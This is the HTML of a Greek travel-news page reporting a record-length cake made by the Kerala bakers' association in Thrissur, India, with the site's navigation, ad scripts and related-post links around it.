	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-52 better-anim-fade menu-item-597"><a href="https://passenger.gr/category/organose-to-taxidi-soy/foodwine/">Food&amp;Wine</a></li>
	<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-53 better-anim-fade menu-item-603"><a href="https://passenger.gr/category/organose-to-taxidi-soy/%cf%84%ce%b1%ce%be%ce%b9%ce%b4%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%cf%81%ce%b1%cf%86%ce%b5%ce%af%ce%b1/">Ταξιδιωτικά γραφεία</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-54 better-anim-fade menu-item-596"><a href="https://passenger.gr/category/organose-to-taxidi-soy/dream-hotels/">Dream Hotels</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-55 better-anim-fade menu-item-595"><a href="https://passenger.gr/category/organose-to-taxidi-soy/alter-tourism/">Alter Tourism</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-56 better-anim-fade menu-item-598"><a href="https://passenger.gr/category/organose-to-taxidi-soy/top-things-to-do/">Top things to do</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-57 better-anim-fade menu-item-599"><a href="https://passenger.gr/category/organose-to-taxidi-soy/travel-secrets/">Travel secrets</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-29 better-anim-fade menu-item-368"><a href="https://passenger.gr/category/you-are-the-passenger-2/passenger-of-the-month/">passenger of the month</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-27 better-anim-fade menu-item-369"><a href="https://passenger.gr/category/you-are-the-passenger-2/your-stories/">Your stories</a></li>
</ul>
</li>
<li id="menu-item-16012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4589 better-anim-fade menu-item-16012"><a href="https://passenger.gr/category/city-and-culture/">City and Culture</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children better-anim-fade menu-item-604"><a href="#">About us</a>
<ul class="sub-menu">
	<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-607"><a href="https://passenger.gr/%cf%80%ce%bf%ce%b9%ce%bf%ce%b9-%ce%b5%ce%af%ce%bc%ce%b1%cf%83%cf%84%ce%b5/">Ποιοι είμαστε</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-605"><a href="https://passenger.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul>
</li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://passenger.gr">
	<input type="search" class="search-field"
	       placeholder="Αναζήτηση..."
	       value="" name="s"
	       title="Ψάχνω για:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Αναζήτηση">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container">
				<a href="https://passenger.gr/" itemprop="url" rel="home">
											<img src="https://passenger.gr/wp-content/uploads/2018/04/logo.png"
						     alt="Passenger"  data-bsrjs="https://passenger.gr/wp-content/uploads/2018/04/logoretina.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://passenger.gr" rel="home""><span itemprop='name'>Αρχική</span><meta itemprop="position" content="1" /></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://passenger.gr/category/passenger-%cf%83%cf%84%ce%bf%ce%bd-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf/" ><span itemprop='name'>Passenger στον κόσμο</span><meta itemprop="position" content="2" /></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop='name'>Ινδία: Έφτιαξαν κέικ 6,5 χιλιομέτρων και έσπασαν το ρεκόρ Γκίνες!</span><meta itemprop="position" content="3" /><meta itemprop="item" content="https://passenger.gr/travel-news/india-eftiaxan-keik-65-chiliometron-kai-espasan-to-rekor-gkines/"/></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-3">
						<div
					class="post-header post-tp-3-header bs-lazy wfi"  title="Ινδία: Έφτιαξαν κέικ 6,5 χιλιομέτρων και έσπασαν το ρεκόρ Γκίνες!" data-src="https://passenger.gr/wp-content/uploads/2020/01/234234.jpg">
				<div class="post-header-inner">
					<div class="post-header-title">
												<h1 class="single-post-title">
							<span class="post-title" itemprop="headline">Ινδία: Έφτιαξαν κέικ 6,5 χιλιομέτρων και έσπασαν το ρεκόρ Γκίνες!</span>
						</h1>
						<div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2020-01-27T12:55:47+02:00">On <b>Ιαν 27, 2020</b></time></span>
			</div>
					</div>
				</div>
							</div>

			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<div class="single-container">
								<article id="post-5958" class="post-5958 post type-post status-publish format-standard has-post-thumbnail  category-passenger-- category-travel-news tag-5-chiliometra tag-2390 tag-news tag-506 tag-keik tag-rekor-gkines single-post-content">
											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
				<span class="views post-share-btn post-share-btn-views rank-0" data-bpv-post="5958"><i class="bf-icon  fa fa-eye"></i> <b class="number">62</b></span>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-0">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpassenger.gr%2F%3Fp%3D5958" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=%CE%99%CE%BD%CE%B4%CE%AF%CE%B1%3A+%CE%88%CF%86%CF%84%CE%B9%CE%B1%CE%BE%CE%B1%CE%BD+%CE%BA%CE%AD%CE%B9%CE%BA+6%2C5+%CF%87%CE%B9%CE%BB%CE%B9%CE%BF%CE%BC%CE%AD%CF%84%CF%81%CF%89%CE%BD+%CE%BA%CE%B1%CE%B9+%CE%AD%CF%83%CF%80%CE%B1%CF%83%CE%B1%CE%BD+%CF%84%CE%BF+%CF%81%CE%B5%CE%BA%CF%8C%CF%81+%CE%93%CE%BA%CE%AF%CE%BD%CE%B5%CF%82%21&url=https%3A%2F%2Fpassenger.gr%2F%3Fp%3D5958" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item email"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fpassenger.gr%2F%3Fp%3D5958&title=%CE%99%CE%BD%CE%B4%CE%AF%CE%B1%3A+%CE%88%CF%86%CF%84%CE%B9%CE%B1%CE%BE%CE%B1%CE%BD+%CE%BA%CE%AD%CE%B9%CE%BA+6%2C5+%CF%87%CE%B9%CE%BB%CE%B9%CE%BF%CE%BC%CE%AD%CF%84%CF%81%CF%89%CE%BD+%CE%BA%CE%B1%CE%B9+%CE%AD%CF%83%CF%80%CE%B1%CF%83%CE%B1%CE%BD+%CF%84%CE%BF+%CF%81%CE%B5%CE%BA%CF%8C%CF%81+%CE%93%CE%BA%CE%AF%CE%BD%CE%B5%CF%82%21" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<div class="bsac bsac-clearfix bsac-post-top bsac-float-center bsac-align-center bsac-column-1"><div id="bsac-19000-628739250" class="bsac-container bsac-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="19000" data-type="image"><a itemprop="url" class="bsac-link" href="https://www.olympiaodos.gr/Diodia-OLYMPIA-PASS/OLYMPIA-PASS-Hybrid/" target="_blank" ><img class="bsac-image" src="https://passenger.gr/wp-content/uploads/2023/04/OLYMPIA-PASS-Hybrid_WebBanner_300x250.gif" alt="ΟΛΥΜΠΙΑ ΟΔΟΣ 300 250" /></a></div></div><p><strong>Το μακρύτερο γλυκό στον κόσμο, φτιάχτηκε στην πόλη Τρισούρ της Κεράλα μήκους 6,5 χιλιομέτρων, καταρρίπτοντας το ρεκόρ που είχαν Κινέζοι αρτοποιοί. Το γλυκό από βανίλια, που εκτείνεται σε χιλιάδες ενωμένα τραπέζια, στον χώρο ενός φεστιβάλ και στους γειτονικούς δρόμους της πόλης ζυγίζει περίπου 27.000 κιλά. Μόνο η ζάχαρη και το αλεύρι που χρησιμοποιήθηκαν έφτασαν τα 12.000 κιλά. </strong></p>
 <p>Για την παρασκευή του συμμετείχαν σχεδόν 1.500 ζαχαροπλάστες και μάγειροι οι οποίοι επί τέσσερις ώρες συναρμολογούσαν αυτό το κέικ και στη συνέχεια το περιέχυσαν με γκανάς σοκολάτας.</p>
 <p>Ένα τεράστιο πλήθος είχε συγκεντρωθεί για να παρακολουθήσει την εκδήλωση, που οργανώθηκε από την Ένωση Αρτοποιών της Κεράλα. Ο γενικός γραμματέας της, ο Νοσάντ, ανέφερε ότι στόχος των Ινδών ήταν &#8220;να δείξουν σε όλον τον κόσμο τις γνώσεις και τις ικανότητές τους&#8221;, διαβεβαιώνοντας ότι όχι μόνο τηρήθηκαν όλοι οι κανόνες υγιεινής αλλά και ότι το κέικ είναι&#8230; πεντανόστιμο.</p>
<div class="bs-irp center bs-irp-thumbnail-1-full">

	<div class="bs-irp-heading">
		<span class="h-text heading-typo">Διαβάστε επίσης</span>
	</div>

			<div class="bs-pagination-wrapper main-term-none none ">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-2">
		<div class="post-48941 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-7">
	<div class="item-inner clearfix">
					<div class="featured">
				<a  title="ΔΕΗ FIBER: 1 Gbps με €11,56 το μήνα με Gigabit Voucher" data-src="https://passenger.gr/wp-content/uploads/2025/10/dei-fiber-router-on-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/passenger.gr\/wp-content\/uploads\/2025\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;dei-fiber-router-on-86x64.png&quot;,&quot;210&quot;:&quot;dei-fiber-router-on-210x136.png&quot;,&quot;820&quot;:&quot;dei-fiber-router-on.png&quot;}}"						class="img-holder" href="https://passenger.gr/travel-news/dei-fiber-1-gbps-me-e1156-to-mina-me-gigabit-voucher/"></a>
							</div>
		<p class="title">		<a href="https://passenger.gr/travel-news/dei-fiber-1-gbps-me-e1156-to-mina-me-gigabit-voucher/" class="post-url post-title">
			ΔΕΗ FIBER: 1 Gbps με €11,56 το μήνα με Gigabit Voucher		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-10-31T16:24:25+02:00">Οκτ 31, 2025</time></span>
						</div>
			</div>
	</div >
	</div>
			</div>
		</div><div class="bsac bsac-clearfix bsac-post-middle bsac-float-center bsac-align-center bsac-column-1"><div id="bsac-26663-206254725" class="bsac-container bsac-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="26663" data-type="custom_code"><!-- passenger.gr300x250_ekpaideusi [async] -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc597797 = window.plc597797 || 0;
document.write('<'+'div id="placement_597797_'+plc597797+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(179386, 597797, [300,250], 'placement_597797_'+opt.place, opt); }, opt: { place: plc597797++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div></div> <p>Να σημειωθεί ότι το προηγούμενο ρεκόρ κατείχαν Κινέζοι ζαχαροπλάστες που το 2018 παρασκεύασαν ένα κέικ με φρούτα μήκους 3,2 χιλιομέτρων στο Ζισί.</p>
<div class="bsac bsac-clearfix bsac-post-inline bsac-float-center bsac-align-center bsac-column-1"><div id="bsac-39293-434605322" class="bsac-container bsac-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="39293" data-type="custom_code"><!-- passenger.gr_300x250_Pepattikhs [javascript] -->
<script type="text/javascript">
var rnd = window.rnd || Math.floor(Math.random()*10e6);
var pid622058 = window.pid622058 || rnd;
var plc622058 = window.plc622058 || 0;
var abkw = window.abkw || '';
var absrc = 'https://servedbyadbutler.com/adserve/;ID=179386;size=300x250;setID=622058;type=js;sw='+screen.width+';sh='+screen.height+';spr='+window.devicePixelRatio+';kw='+abkw+';pid='+pid622058+';place='+(plc622058++)+';rnd='+rnd+';click=CLICK_MACRO_PLACEHOLDER';
document.write('<scr'+'ipt src="'+absrc+'" type="text/javascript"></scr'+'ipt>');
</script></div></div> <blockquote class="twitter-tweet">
<p lang="en" dir="ltr">New record: Longest cake &#8211; 5,300 metres (17,388 ft). Congratulations to Bakers Association Kerala in Thrissur, India 🍰🎉 <a href="https://t.co/fakSK3xIMJ">pic.twitter.com/fakSK3xIMJ</a></p>
<p>&mdash; GuinnessWorldRecords (@GWR) <a href="https://twitter.com/GWR/status/1217525516372148226?ref_src=twsrc%5Etfw">January 15, 2020</a></p></blockquote>
 <p> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
 <div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img decoding="async" src="https://passenger.gr/wp-content/uploads/2020/06/33127483_2140976082798708_7712625287715880960_n.jpg" width="100"  height="100" alt="" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://passenger.gr/author/passenger/" class="vcard author" rel="author"><span class="fn">Passenger Team</span></a></div><div class="saboxplugin-desc"><div itemprop="description"></div></div><div class="clearfix"></div></div></div> <div class="bsac bsac-clearfix bsac-post-bottom bsac-float-center bsac-align-center bsac-column-1 bsac-hide-on-phone"><div id="bsac-35290-1031578780" class="bsac-container bsac-type-code  bsac-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="35290" data-type="code"></div></div>									</div>
										<div class="entry-terms post-tags clearfix">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://passenger.gr/tag/5-chiliometra/" rel="tag">5 χιλιόμετρα</a><a href="https://passenger.gr/tag/6/" rel="tag">6</a><a href="https://passenger.gr/tag/news/" rel="tag">news</a><a href="https://passenger.gr/tag/%ce%b9%ce%bd%ce%b4%ce%af%ce%b1/" rel="tag">Ινδία</a><a href="https://passenger.gr/tag/keik/" rel="tag">κεικ</a><a href="https://passenger.gr/tag/rekor-gkines/" rel="tag">ρεκόρ Γκίνες</a>	</div>
								</article>
									<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Επόμενο				</p>
				<p class="title heading-typo"><a href="https://passenger.gr/passenger-stin-ellada/apokleismeni-apo-ton-kosmo-i-kina-anastellontai-kratiseis-kai-taxidia-logo-koronaioy/" rel="prev">Αποκλεισμένη από τον κόσμο η Κίνα: Αναστέλλονται κρατήσεις και ταξίδια λόγω κοροναϊού</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Προηγούμενο <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://passenger.gr/passenger-stin-ellada/i-plateia-omonoias-metamorfonetai-pos-tha-ginei-se-liges-evdomades/" rel="next">Η πλατεία Ομονοίας μεταμορφώνεται &#8211; Πώς θα γίνει σε λίγες εβδομάδες</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t1 sh-s1 multi-tab">

					<a href="#relatedposts_546934142_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">Μπορεί επίσης να σας αρέσει</span>
			</a>
			<a href="#relatedposts_546934142_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_546934142_2">
				<span
						class="h-text related-posts-heading">Περισσότερα από τον συγγραφέα</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_546934142_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-48941 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-7">
<div class="item-inner clearfix">
			<div class="featured">
			<div class="term-badges floated"><span class="term-badge term-7"><a href="https://passenger.gr/category/travel-news/">Travel news</a></span></div>			<a  title="ΔΕΗ FIBER: 1 Gbps με €11,56 το μήνα με Gigabit Voucher" data-src="https://passenger.gr/wp-content/uploads/2025/10/dei-fiber-router-on-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/passenger.gr\/wp-content\/uploads\/2025\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;dei-fiber-router-on-86x64.png&quot;,&quot;210&quot;:&quot;dei-fiber-router-on-210x136.png&quot;,&quot;279&quot;:&quot;dei-fiber-router-on-279x220.png&quot;,&quot;368&quot;:&quot;dei-fiber-router-on-368x290.png&quot;,&quot;750&quot;:&quot;dei-fiber-router-on-750x396.png&quot;,&quot;820&quot;:&quot;dei-fiber-router-on.png&quot;}}"					class="img-holder" href="https://passenger.gr/travel-news/dei-fiber-1-gbps-me-e1156-to-mina-me-gigabit-voucher/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://passenger.gr/travel-news/dei-fiber-1-gbps-me-e1156-to-mina-me-gigabit-voucher/" title="ΔΕΗ FIBER: 1 Gbps με €11,56 το μήνα με Gigabit Voucher">
			<span class="post-title">
				ΔΕΗ FIBER: 1 Gbps με €11,56 το μήνα με Gigabit Voucher			</span>
	</a>
	</p></div>
</div >
<div  class="post-48938 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-7">
<div class="item-inner clearfix">
			<div class="featured">
			<div class="term-badges floated"><span class="term-badge term-7"><a href="https://passenger.gr/category/travel-news/">Travel news</a></span></div>			<a  title="Η Ελλάδα «Καλύτερος Προορισμός για Οικογένειες» στα βραβεία Travel Bulletin στο Λονδίνο" data-src="https://passenger.gr/wp-content/uploads/2025/10/Kjg-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/passenger.gr\/wp-content\/uploads\/2025\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Kjg-1-86x64.jpg&quot;,&quot;210&quot;:&quot;Kjg-1-210x136.jpg&quot;,&quot;279&quot;:&quot;Kjg-1-279x220.jpg&quot;,&quot;368&quot;:&quot;Kjg-1-368x290.jpg&quot;,&quot;700&quot;:&quot;Kjg-1.jpg&quot;}}"					class="img-holder" href="https://passenger.gr/travel-news/i-ellada-kalyteros-proorismos-gia-oikogeneies-sta-vraveia-travel-bulletin-sto-londino/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://passenger.gr/travel-news/i-ellada-kalyteros-proorismos-gia-oikogeneies-sta-vraveia-travel-bulletin-sto-londino/" title="Η Ελλάδα «Καλύτερος Προορισμός για Οικογένειες» στα βραβεία Travel Bulletin στο Λονδίνο">
			<span class="post-title">
				Η Ελλάδα «Καλύτερος Προορισμός για Οικογένειες» στα βραβεία Travel Bulletin στο&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-35988 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-7">
<div class="item-inner clearfix">
			<div class="featured">
			<div class="term-badges floated"><span class="term-badge term-7"><a href="https://passenger.gr/category/travel-news/">Travel news</a></span></div>			<a  title="Άγιος Γερμανός, ένα εκπληκτικό κεφαλοχώρι στην &#8220;άκρη&#8221; της Ελλάδας (video)" data-src="https://passenger.gr/wp-content/uploads/2022/10/Agios-Germanos-3-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/passenger.gr\/wp-content\/uploads\/2022\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Agios-Germanos-3-86x64.jpg&quot;,&quot;210&quot;:&quot;Agios-Germanos-3-210x136.jpg&quot;,&quot;279&quot;:&quot;Agios-Germanos-3-279x220.jpg&quot;,&quot;368&quot;:&quot;Agios-Germanos-3-368x290.jpg&quot;,&quot;750&quot;:&quot;Agios-Germanos-3-750x430.jpg&quot;,&quot;1200&quot;:&quot;Agios-Germanos-3.jpg&quot;}}"					class="img-holder" href="https://passenger.gr/travel-news/agios-germanos-ena-ekpliktiko-kefalochori-stin-akri-tis-elladas-video/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://passenger.gr/travel-news/agios-germanos-ena-ekpliktiko-kefalochori-stin-akri-tis-elladas-video/" title="Άγιος Γερμανός, ένα εκπληκτικό κεφαλοχώρι στην &#8220;άκρη&#8221; της Ελλάδας (video)">
			<span class="post-title">
				Άγιος Γερμανός, ένα εκπληκτικό κεφαλοχώρι στην &#8220;άκρη&#8221; της Ελλάδας (video)			</span>
	</a>
	</p></div>
</div >
<div  class="post-15904 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-7">
<div class="item-inner clearfix">
			<div class="featured">
			<div class="term-badges floated"><span class="term-badge term-7"><a href="https://passenger.gr/category/travel-news/">Travel news</a></span></div>			<a  title="Η ομελέτα αλλιώς &#8211; Κάνε την όπως στην Ισπανία" data-src="https://passenger.gr/wp-content/uploads/2024/07/ispaniaomeleta-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/passenger.gr\/wp-content\/uploads\/2024\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;ispaniaomeleta-86x64.jpg&quot;,&quot;210&quot;:&quot;ispaniaomeleta-210x136.jpg&quot;,&quot;279&quot;:&quot;ispaniaomeleta-279x220.jpg&quot;,&quot;368&quot;:&quot;ispaniaomeleta-368x290.jpg&quot;,&quot;750&quot;:&quot;ispaniaomeleta-750x430.jpg&quot;,&quot;1130&quot;:&quot;ispaniaomeleta.jpg&quot;}}"					class="img-holder" href="https://passenger.gr/travel-news/i-omeleta-allios-kane-tin-opoos-stin-ispania/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://passenger.gr/travel-news/i-omeleta-allios-kane-tin-opoos-stin-ispania/" title="Η ομελέτα αλλιώς &#8211; Κάνε την όπως στην Ισπανία">
			<span class="post-title">
				Η ομελέτα αλλιώς &#8211; Κάνε την όπως στην Ισπανία			</span>
	</a>
	</p></div>
</div >
	</div>
			</div>
		<div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1809220373 = '{"query":{"paginate":"next_prev","count":4,"posts_per_page":4,"post__not_in":[5958],"ignore_sticky_posts":1,"category__in":[12,7],"tag__in":[2391,2390,124,506,2246,1947],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"e6fdfa2"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1809220373"
				   title="Προηγούμενος">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1809220373" title="Επόμενος">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_546934142_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_546934142_2">
			<script>var bs_deferred_loading_bsd_relatedposts_546934142_2 = '{"query":{"paginate":"next_prev","count":4,"author":4,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"e0bf859"}';</script>
		</div>
				</div>
				</div>
	</div>
</div>
<div class="bsac bsac-clearfix adloc-after-related adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone location-post_after_related bsac-align-center bsac-column-1"><div id="bsac-28472-1933304686" class="bsac-container bsac-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="28472" data-type="custom_code"><!-- passenger.gr_970x250 [async] -->

<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc519759 = window.plc519759 || 0;
document.write('<'+'div id="placement_519759_'+plc519759+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(179386, 519759, [970,250], 'placement_519759_'+opt.place, opt); }, opt: { place: plc519759++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script>

</div></div>						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="better-ads-10" class=" h-ni w-nt primary-sidebar-widget widget widget_better-ads"><div class="bsac bsac-clearfix  bsac-align-center bsac-column-1"><div id="bsac-48771-777736812" class="bsac-container bsac-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="48771" data-type="image"><a itemprop="url" class="bsac-link" href="https://www.candiamaris.gr/cev-european-cup-beach-volleyball-2025/. " target="_blank" ><img class="bsac-image" src="https://passenger.gr/wp-content/uploads/2025/10/CEV_FINAL_Nov25_Banner_300x250px.gif" alt="BEACH VOLLEY" /></a></div></div></div><div id="better-ads-8" class=" h-ni w-nt primary-sidebar-widget widget widget_better-ads"><div class="bsac bsac-clearfix  bsac-align-center bsac-column-1"><div id="bsac-42733-1596369789" class="bsac-container bsac-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="42733" data-type="image"><a itemprop="url" class="bsac-link" href="https://minds.gr/" target="_blank" ><img class="bsac-image" src="https://passenger.gr/wp-content/uploads/2024/05/minds-banner-2.png" alt="MINDS" /></a></div></div></div><div id="better-ads-2" class=" h-ni w-nt primary-sidebar-widget widget widget_better-ads"><div class="bsac bsac-clearfix  bsac-align-center bsac-column-1"><div id="bsac-102-813387272" class="bsac-container bsac-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="102" data-type="image"><a itemprop="url" class="bsac-link" href="https://www.levanteferries.com/?gclid=Cj0KCQiAkKnyBRDwARIsALtxe7ifeHGjSPRPHRyeA4Fd1pBaHXzMhlNNMWev3qVTXBn5QyoUCFygfRwaAvjkEALw_wcB" target="_blank" ><img class="bsac-image" src="https://passenger.gr/wp-content/uploads/2020/02/LevanteFerries_PASSENGER_300X600p_NEW.jpg" alt="Levante ferries 300&#215;600" /></a></div></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
